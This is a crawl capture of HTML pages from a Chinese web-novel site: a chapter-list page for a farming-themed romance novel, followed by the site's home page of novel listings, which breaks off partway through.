

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ziheshu.com/935280685.html
body_size: 6361
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>空间小农女：致富种田逃荒忙_第196章 开绣纺 林海听音_全集TXT下载_在线下载无广告 _紫河小说网 </title><meta name="keywords" content="空间小农女：致富种田逃荒忙_第196章 开绣纺 林海听音_全集TXT下载_在线下载无广告" /><meta name="description" content="《空间小农女：致富种田逃荒忙》小说生动形象，对女主的描写简洁明了，章节剧情紧凑。描写细腻，深入人心。人物关系，性格，立场，明确，易懂。使这本小说更生动形象，具体。圆满的结局，更给这本小说画上了圆满的句..." /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="紫河小说网" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ziheshu.com/935280685.html" /><meta name="mobile-agent" content="format=html5; url=https://m.ziheshu.com/935280685.html" /><link rel="stylesheet" href="https://23.224.199.34:63456/xcdn3/css/_427dab05.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.34:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_url" content="https://www.ziheshu.com/935280685/191.html"/><meta property="og:description" content="《空间小农女：致富种田逃荒忙》小说生动形象，对女主的描写简洁明了，章节剧情紧凑。描写细腻，深入人心。人物关系，性格，立场，明确，易懂。使这本小说更生动形象，具体。圆满的结局，更给这本小说画上了圆满的句..."/><meta property="og:novel:read_url" content="https://www.ziheshu.com/935280685.html"/><meta property="og:novel:latest_chapter_name" content="第196章 开绣纺 空间小农女：致富种田逃荒忙"/><meta property="og:type" content="novel"/><meta property="og:image" content="//pic.ziheshu.com/normal/935280685/9963.jpg?sm"/><meta property="og:novel:update_time" content="2019-05-14"/><meta property="og:novel:category" content="都市言情"/><meta property="og:title" content="空间小农女：致富种田逃荒忙"/><meta property="og:url" content="https://www.ziheshu.com/935280685.html"/><meta property="og:novel:author" content="林海听音"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:book_name" content="空间小农女：致富种田逃荒忙"/><script>var TWMO='tw',TJ='L775yg2z',FORM_HASH='a4e7162dg9e2bj',CAD=0,xCoverList=[],TJN='uv',CDN='https://23.224.199.34:63456/xcdn3/',COOKIE_PRE='5yg2z',DOMA='ziheshu.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='紫河小说网',DIR='/',TWPC='hk',ADN='od',CDNV='318',MOD='',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ziheshu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="紫河小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">紫河小说网</span><span class="slogan">无弹窗无广告小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩书名，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/cate/5_1.html">玄幻小说</a></li><li><a href="/cate/6_1.html">游戏异界</a></li><li><a href="/cate/7_1.html">科幻小说</a></li><li><a href="/cate/8_1.html">惊悚小说</a></li><li><a href="/cate/9_1.html">穿越架空</a></li><li><a href="/cate/10_1.html">言情小说</a></li><li><a href="/cate/11_1.html">校园小说</a></li><li><a href="/cate/1.html">书库小说</a></li><li><a href="/cate/remeng_1.html">排行小说</a></li><li><a href="/cate/complete_1.html">完本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.ziheshu.com/935280685.html" title="空间小农女：致富种田逃荒忙">手机阅读《空间小农女：致富种田逃荒忙》</a></div><a href="/">紫河小说网</a> &gt; <a href="/cate/11_1.html">校园小说</a> &gt; <a href="/935280685.html">空间小农女：致富种田逃荒忙</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//pic.ziheshu.com/normal/935280685/9963.jpg?sm" author="林海听音" alt="空间小农女：致富种田逃荒忙" /><span class="b"></span></div><div id="info"><h1>空间小农女：致富种田逃荒忙</h1><p>作者：<a href="/zuozhe/3bfjeca095e7Pb6e79eKeI.html" target="_blank">林海听音</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="iQh38" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="iQh38" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiazai/935280685.html">TXT下载</a></p><p>更新时间：2019-05-14 14:06:46&nbsp;[共191章] <p>最新：<a href="/935280685/191.html" title="">第196章 开绣纺</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">《<a href="/j/pzqm8z19jyjid.html">空间小农女：致富种田逃荒忙</a>》小说生动形象，对女主的描写简洁明了，章节剧情紧凑。描写细腻，深入人心。人物关系，性格，立场，明确，易懂。使这本小说更生动形象，具体。圆满的结局，更给这本小说画上了圆满的句号。五星好评！！！作者大大加油！！ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/K76S.html" target="_blank" title="妖妃敲错门：惹上邪帝">妖妃敲错门：惹上邪帝</a> (女尊小说) 、 <a href="/7Du.html" target="_blank" title="幺子难当">幺子难当</a> (古色古香) 、 <a href="/Qvo1.html" target="_blank" title="从夫郎赘婿到朝野重臣">从夫郎赘婿到朝野重臣</a> (群穿小说) 、 <a href="/Jd69.html" target="_blank" title="吾家娇娇">吾家娇娇</a> (婚恋小说) 、 <a href="/v7A.html" target="_blank" title="修真之长生">修真之长生</a> (腹黑小说) 、 <a href="/JGSn.html" target="_blank" title="首辅的早死小娇妻">首辅的早死小娇妻</a> (斗智斗勇) 、 <a href="/1672535881.html" target="_blank" title="嫡女韶华：少卿夫人不好当">嫡女韶华：少卿夫人不好当</a><a href="/showcontent/bZGb0U1p.html" title="没有当禅院家主的小说" target="_blank">没有当禅院家主的小说</a> (才女小说) 、 <a href="/zSi.html" target="_blank" title="相公，别这样">相公，别这样</a><a href="/showcontent/zDMOs1w.html" title="黑莲花绝不认输全文免费阅读" target="_blank">黑莲花绝不认输全文免费阅读</a> (将军小说) 、 <a href="/1401708281.html" target="_blank" title="穿成被休回家的小姑子">穿成被休回家的小姑子</a> (家长里短) 、 <a href="/1512138633.html" target="_blank" title="宠爆农门俏娘子">宠爆农门俏娘子</a> (红楼小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《空间小农女：致富种田逃荒忙》 正文 </dt><dd><a href="/935280685/1.html">第1章 活见鬼了</a></dd><dd><a href="/935280685/2.html">第2章 不是嫁过来，是卖过来的</a></dd><dd><a href="/935280685/3.html">第3章 心虚的魏婆子</a></dd><dd><a href="/935280685/4.html">第4章 谷音与魏婆子打赌</a></dd><dd><a href="/935280685/5.html">第5章 有担当的谷老大</a></dd><dd><a href="/935280685/6.html">第6章 神仙显灵</a></dd><dd><a href="/935280685/7.html">第7章 教训刘家姐妹</a></dd><dd><a href="/935280685/8.html">第8章 刘铁生疯了</a></dd><dd><a href="/935280685/9.html">第9章 玉簪的主人</a></dd><dd><a href="/935280685/10.html">第10章 谷老大一家的委屈</a></dd><dd><a href="/935280685/11.html">第11章 成功分家</a></dd><dd><a href="/935280685/12.html">第12章 空间灵泉</a></dd><dd><a href="/935280685/13.html">第13章 哭咱家没饭吃</a></dd><dd><a href="/935280685/14.html">第14章 记吃不记打</a></dd><dd><a href="/935280685/15.html">第15章 和离风波</a></dd><dd><a href="/935280685/16.html">第16章 走的不是运气那一挂</a></dd><dd><a href="/935280685/17.html">第17章 人家四神兽</a></dd><dd><a href="/935280685/18.html">第18章 可恶的人贩子</a></dd><dd><a href="/935280685/19.html">第19章 卖野物</a></dd><dd><a href="/935280685/20.html">第20章 跑得了和尚跑不了庙</a></dd><dd><a href="/935280685/21.html">第21章 大采购</a></dd><dd><a href="/935280685/22.html">第22章 小人参不见了</a></dd><dd><a href="/935280685/23.html">第23章 白虎潭巨蟒</a></dd><dd><a href="/935280685/24.html">第24章 谷饶谷月失踪</a></dd><dd><a href="/935280685/25.html">第25章 破庙的交易</a></dd><dd><a href="/935280685/26.html">第26章 职业歧视</a></dd><dd><a href="/935280685/27.html">第27章 断亲</a></dd><dd><a href="/935280685/28.html">第28章 便宜到离谱</a></dd><dd><a href="/935280685/29.html">第29章 恢复神智</a></dd><dd><a href="/935280685/30.html">第30章 小福星</a></dd><dd><a href="/935280685/31.html">第31章 她是个大冤种</a></dd><dd><a href="/935280685/32.html">第32章 毫无战斗力的组合</a></dd><dd><a href="/935280685/33.html">第33章 狗眼看人低</a></dd><dd><a href="/935280685/34.html">第34章 守株待兔</a></dd><dd><a href="/935280685/35.html">第35章 心眼多得像马蜂窝</a></dd><dd><a href="/935280685/36.html">第36章 我留下来，你开心吗</a></dd><dd><a href="/935280685/37.html">第37章 罪有应得</a></dd><dd><a href="/935280685/38.html">第38章 被人关心的感觉</a></dd><dd><a href="/935280685/39.html">第39章 谷峰的心思</a></dd><dd><a href="/935280685/40.html">第40章 夜探鬼宅</a></dd><dd><a href="/935280685/41.html">第41章 臭强盗</a></dd><dd><a href="/935280685/42.html">第42章 卖野猪肉</a></dd><dd><a href="/935280685/43.html">第43章 不问自取就是偷</a></dd><dd><a href="/935280685/44.html">第44章 这位奶奶，我不认识你</a></dd><dd><a href="/935280685/45.html">第45章 买地</a></dd><dd><a href="/935280685/46.html">第46章 还是不是人了</a></dd><dd><a href="/935280685/47.html">第47章 仙女姐姐</a></dd><dd><a href="/935280685/48.html">第48章 请教书先生</a></dd><dd><a href="/935280685/49.html">第49章 花钱如流水</a></dd><dd><a href="/935280685/50.html">第50章 烤羊肉串</a></dd><dd><a href="/935280685/51.html">第51章 癞蛤蟆想吃天鹅肉</a></dd><dd><a href="/935280685/52.html">第52章 给我儿子娶谷音</a></dd><dd><a href="/935280685/53.html">第53章 空手套白狼</a></dd><dd><a href="/935280685/54.html">第54章</a></dd><dd><a href="/935280685/55.html">第55章 收蜂</a></dd><dd><a href="/935280685/56.html">第56章 天大的好人</a></dd><dd><a href="/935280685/57.html">第57章 做贼心虚</a></dd><dd><a href="/935280685/58.html">第58章 重色轻姐</a></dd><dd><a href="/935280685/59.html">第59章 回家见父母</a></dd><dd><a href="/935280685/60.html">第60章 新饮品</a></dd><dt>《空间小农女：致富种田逃荒忙》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/935280685/191.html">第196章 开绣纺</a></dd><dd><a href="/935280685/190.html">第194章 恶毒二姑</a></dd><dd><a href="/935280685/189.html">第193章 每家五十两</a></dd><dd><a href="/935280685/188.html">第192章 不输读书人</a></dd><dd><a href="/935280685/187.html">第191章 不是兄妹</a></dd><dd><a href="/935280685/186.html">第186章 靠近男人会变得不幸</a></dd><dd><a href="/935280685/185.html">第185章 在他心里掀起巨浪</a></dd><dd><a href="/935280685/184.html">第184章 病发</a></dd><dd><a href="/935280685/183.html">第183章 赶走烂桃花</a></dd><dd><a href="/935280685/182.html">第182章 暗格</a></dd><dd><a href="/935280685/181.html">第180章 美而不自知</a></dd><dd><a href="/935280685/180.html">第179章 施家私通秘事</a></dd><dd><a href="/935280685/179.html">第178章 传奇人物</a></dd><dd><a href="/935280685/178.html">第177章 女儿是外人</a></dd><dd><a href="/935280685/177.html">第176章 好一朵白莲花</a></dd><dd><a href="/935280685/176.html">第175章 望夫石一样</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/935280685/index_1.html">上页</a><b>1</b><a href="/935280685/index_2.html">2</a><a href="/935280685/index_3.html">3</a><a href="/935280685/index_4.html">4</a><a href="/935280685/index_2.html">下页</a><select id="jump" onchange="location.href='/935280685/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 60; i <= 4; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 191 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/vpYN.html" target="_blank" title="重生空间宝物">重生空间宝物</a>、 <a href="/showcontent/eAA0pfez.html" title="白月光鸡尾酒多少度" target="_blank">白月光鸡尾酒多少度</a>、 <a href="/Q7kn.html" target="_blank" title="美人师尊是个高危职业">美人师尊是个高危职业</a>、 <a href="/showcontent/n22pafx9.html" title="dota之最强血脉txt百度云" target="_blank">dota之最强血脉txt百度云</a>、 <a href="/tnX.html" target="_blank" title="吾为将军">吾为将军</a>、 <a href="/showcontent/AYZgEUDW.html" title="天门大开是什么意思" target="_blank">天门大开是什么意思</a>、 <a href="/vQzo.html" target="_blank" title="萌物相公，碗里来！/我的五位鬼相公">萌物相公，碗里来！/我的五位鬼相公</a>、 <a href="/showcontent/q1nAeTqp.html" title="特利迦奥特曼高清樱花动画" target="_blank">特利迦奥特曼高清樱花动画</a>、 <a href="/QGDr.html" target="_blank" title="反派他太过美丽［快穿］">反派他太过美丽［快穿］</a>、 <a href="/2Afy.html" target="_blank" title="假千金女配和离后">假千金女配和离后</a>、 <a href="/2lZn.html" target="_blank" title="狐狸僧">狐狸僧</a>、 <a href="/showcontent/PaaMWSVQ.html" title="雪白兔兔小说" target="_blank">雪白兔兔小说</a>、 <a href="/vQIM.html" target="_blank" title="锦绣风华之第一农家女">锦绣风华之第一农家女</a>、 <a href="/Jsgu.html" target="_blank" title="错撩反派大佬后我飞升了">错撩反派大佬后我飞升了</a>、 <a href="/v1HR.html" target="_blank" title="盛世名门">盛世名门</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⅰ 如果您发现空间小农女：致富种田逃荒忙内容有与法律抵触之处，请马上向本站举报，紫河小说网需要您们的建议和支持！ </p></p><p>Ⅱ 紫河小说网提示：如发现《空间小农女：致富种田逃荒忙》章节欠更/内容违规/错误/重复/缺少，可联系站点。 </p><p>Ⅲ 《空间小农女：致富种田逃荒忙》是作者：<A href="/zuozhe/3bfjeca095e7Pb6e79eKeI.html">林海听音</a>其中一部优秀的古代言情小说，网友转载到本站（ziheshu.com）只是为了宣传，让更多读者欣赏。</p><p>Ⅳ 如果您发现有小说<b>空间小农女：致富种田逃荒忙</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>*. <a href="/j/pzqm8z19jyjid.html">空间小农女：致富种田逃荒忙共万字全文TXT下载,全本免费下载,林海听音</a>/<span class="gray">2018-06-08 21:45:03</span></p><p>*. <a href="/935280685_2052889949.html">空间小农女：致富种田逃荒忙共万字全集最新列表,全文免费阅读,林海听音</a>/<span class="gray">2020-03-09 01:56:15</span></p><p>*. <a href="/935280685_1687705323.html">空间小农女：致富种田逃荒忙,精彩免费下载 谷音、谷家、魏婆子,最新章节无弹窗</a>/<span class="gray">2019-02-12 21:18:11</span></p><p>*. <a href="/935280685_1185143191.html">空间小农女：致富种田逃荒忙在线阅读,林海听音 谷音、谷家、魏婆子,全集TXT下载</a>/<span class="gray">2018-02-03 16:45:07</span></p><p>*. <a href="/935280685_253327213.html">空间小农女：致富种田逃荒忙,种田文、家长里短、宠文,谷音、谷家、魏婆子,免费全文,全集免费阅读</a>/<span class="gray">2018-11-01 20:18:24</span></p></div></div><script src="/click/935280685"></script><script src="/5yg8k/318.baidullhm"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.ziheshu.com/">紫河小说网</a>(ziheshu.com) All Rights Reserved. <a href="//hk.ziheshu.com/935280685.html" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/vmailRQzF.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.34:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.34:63456/xcdn3/www1/_common.js?318"></script><script use="13.82ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ziheshu.com/?FROM=bjs&u=BJS
body_size: 9220
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>紫河小说网-好看的小说免费阅读网站</title><meta name="keywords" content="紫河小说网|玄幻小说|玄幻小说|玄幻小说在线阅读|免费玄幻小说小说排行榜" /><meta name="description" content="紫河小说网，精彩小说尽在紫河小说网(ziheshu.com)，本站拥有海量的科幻小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="紫河小说网" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ziheshu.com/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=html5; url=https://m.ziheshu.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://23.224.199.34:63456/xcdn3/css/_427dab05.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.34:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var TWMO='tw',TJ='L775yg2z',FORM_HASH='9f769f12g9e2vm',CAD=0,xCoverList=[],TJN='uv',CDN='https://23.224.199.34:63456/xcdn3/',COOKIE_PRE='5yg2z',DOMA='ziheshu.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='紫河小说网',DIR='/',TWPC='hk',ADN='od',CDNV='318',MOD='',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ziheshu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="紫河小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">紫河小说网</span><span class="slogan">无弹窗无广告小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩书名，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/cate/5_1.html">玄幻小说</a></li><li><a href="/cate/6_1.html">游戏异界</a></li><li><a href="/cate/7_1.html">科幻小说</a></li><li><a href="/cate/8_1.html">惊悚小说</a></li><li><a href="/cate/9_1.html">穿越架空</a></li><li><a href="/cate/10_1.html">言情小说</a></li><li><a href="/cate/11_1.html">校园小说</a></li><li><a href="/cate/1.html">书库小说</a></li><li><a href="/cate/remeng_1.html">排行小说</a></li><li><a href="/cate/complete_1.html">完本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/1901717533.html" title=""><img data-lazy="//pic.ziheshu.com/normal/1901717533/53323.jpg?sm" alt="乡村之大被同眠" author="九味x" src="/vloadJNzF.svg" /></a></div><dl><dt><span>九味x</span><a href="/1901717533.html" title="">乡村之大被同眠</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2RbM.html" title=""><img data-lazy="//pic.ziheshu.com/upfile/q/debi.jpg?sm" alt="亲吻睡美人" author="慕吱" src="/vloadJNzF.svg" /></a></div><dl><dt><span>慕吱</span><a href="/2RbM.html" title="">亲吻睡美人</a></dt><dd>晋江高积分VIP完结 总点击数：385300 总书评数：7870 当前被收藏数：11571 营养液数：5380 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/v39z.html" title=""><img data-lazy="//pic.ziheshu.com/upfile/4/45o.jpg?sm" alt="末世到星际之军婚难离" author="云之苑" src="/vloadJNzF.svg" /></a></div><dl><dt><span>云之苑</span><a href="/v39z.html" title="">末世到星际之军婚难离</a></dt><dd>从末世到星际时代，洛夕发现自己又杯具了，丈夫为救别的女人眼睁睁的让她被星盗给抓走。 “少校，离婚吧！” 某少校挑眉...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2083615721.html" title=""><img data-lazy="//pic.ziheshu.com/normal/2083615721/25805.jpg?sm" alt="都市按摩师" author="冯马" src="/vloadJNzF.svg" /></a></div><dl><dt><span>冯马</span><a href="/2083615721.html" title="">都市按摩师</a></dt><dd>午夜，灯火阑珊，荫暗的地下过道，一个摇晃的身影从隧道慢慢走出来，满身是伤鼻青脸肿。﹎ “我一定要坚持下去，一定要坚...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/QEIu.html" title=""><img data-lazy="//pic.ziheshu.com/normal/1140501635/53177.jpg?sm" alt="警告！禁止病娇疯批当渣男舔狗！/温情饲育/快穿：穿成渣男的我却成了万人迷" author="安漫漫" src="/vloadJNzF.svg" /></a></div><dl><dt><span>安漫漫</span><a href="/QEIu.html" title="">警告！禁止病娇疯批当渣男舔狗！/温情饲育/快穿：穿成渣男的我却成了万人迷</a></dt><dd>番茄完结 文案： 【双男主！快穿！主受！万人迷！切片！】 初入快穿局，岑郁接到的任务就是扮演各种渣男！ 渣到主角受...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/JYr2.html" title=""><img data-lazy="//pic.ziheshu.com/normal/322223641/18116.jpg?sm" alt="和女主互换身体后" author="北地余光" src="/vloadJNzF.svg" /></a></div><dl><dt><span>北地余光</span><a href="/JYr2.html" title="">和女主互换身体后</a></dt><dd>晋江VIP完结 总下载数：7 非V章节总点击数：142850 总书评数：1323 当前被收藏数：3289 营养液...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/dp2.html" title="">亲爱的（亲爱的小孩）</a></span><span class="s5">鬼丑</span></li><li><span class="s1">言情</span><span class="s2"><a href="/2ZuU.html" title="">（BG/尸鬼同人）尸鬼同人之慎夏</a></span><span class="s5">asishu</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/2ytt.html" title="">互换爸爸后我们结婚了[娱乐圈]</a></span><span class="s5">爱哈哈的小刀</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/K5UQ.html" title="">影帝他厌食</a></span><span class="s5">墨沾</span></li><li><span class="s1">都市</span><span class="s2"><a href="/294976945.html" title="">烈焰情迷</a></span><span class="s5">佚</span></li><li><span class="s1"></span><span class="s2"><a href="/484268667.html" title="">混在爱情公寓里的日子</a></span><span class="s5">admin</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/4uG.html" title="">神算网红[古穿今]</a></span><span class="s5">云舞轻</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/JrgK.html" title="">戏精假少爷手握团宠剧本</a></span><span class="s5">火里秃毛鸡</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/2aN3.html" title="">哥儿在末世[古穿末]</a></span><span class="s5">余家喵爷</span></li><li><span class="s1">言情</span><span class="s2"><a href="/vdph.html" title="">亿万老公的豪宠</a></span><span class="s5">蜗牛星</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/v7Hd.html" title="">修仙传</a></span><span class="s5">归隐</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/QSYh.html" title="">愚蠢假少爷活该被报复</a></span><span class="s5">无忧道人</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/FYD.html" title="">重生之莫家嫡女</a></span><span class="s5">紫小乐</span></li><li><span class="s1">言情</span><span class="s2"><a href="/2kYE.html" title="">宫斗不如当太后</a></span><span class="s5">九月流火</span></li><li><span class="s1">蕾丝</span><span class="s2"><a href="/MhM.html" title="">宠溺后期的boss（gl）</a></span><span class="s5">十二点钟</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/2X0u.html" title="">全星际都以为我是ALPHA</a></span><span class="s5">神肴</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/QrTK.html" target="_blank" title="养了一只狸花猫"><img data-lazy="//pic.ziheshu.com/normal/1232844799/6988.jpg?sm" alt="养了一只狸花猫" author="九流书生" /></a></div><dl><dt><a href="/QrTK.html" title="养了一只狸花猫">养了一只狸花猫</a></dt><dd>晋江VIP完结 总书评数：11567 当前被收藏数：23146 营养液数：16894 文章积分：363,527,4...</dd></dl><div class="clear"></div></div><ul><li><a href="/430191610.html" title="秦先生总是不正经">秦先生总是不正经</a>/公子湛</li><li><a href="/1939224911.html" title="九极战神">九极战神</a>/少爷不太冷</li><li><a href="/Jy8Q.html" title="表面师兄弟">表面师兄弟</a>/迷人肉汤</li><li><a href="/1665463714.html" title="误惹豪门：高冷总裁夜夜宠">误惹豪门：高冷总裁夜夜宠</a>/玲珑小公子</li><li><a href="/viYU.html" title="仙尊婚后生活录（快穿）">仙尊婚后生活录（快穿）</a>/竹子青皮</li><li><a href="/347338745.html" title="培植哥斯拉从争霸怪兽纪元开始">培植哥斯拉从争霸怪兽纪元开始</a>/姜木木</li><li><a href="/839820929.html" title="特种兵之提取万物系统">特种兵之提取万物系统</a>/小伙帅帅哒</li><li><a href="/1234181065.html" title="农家小福女">农家小福女</a>/郁雨竹</li><li><a 